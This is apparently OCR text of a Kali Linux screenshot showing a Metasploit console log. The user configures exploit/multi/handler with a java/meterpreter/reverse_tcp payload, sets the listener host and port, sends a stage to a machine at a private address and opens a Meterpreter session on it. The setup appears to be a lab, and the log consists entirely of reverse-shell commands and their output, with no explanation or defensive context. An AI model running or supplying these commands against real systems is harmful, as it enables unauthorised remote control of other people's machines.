 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/meterpreter/rev
erse_tcp
payload ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.110.129
lhost ⇒ 192.168.110.129
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.129:5555
[*] Sending stage (58829 bytes) to 192.168.110.140
[*] Meterpreter session 1 opened (192.168.110.129:5555 → 192.168.
110.140:38814) at 2023-08-01 19:17:27 +0800
meterpreter >
KALI LINUX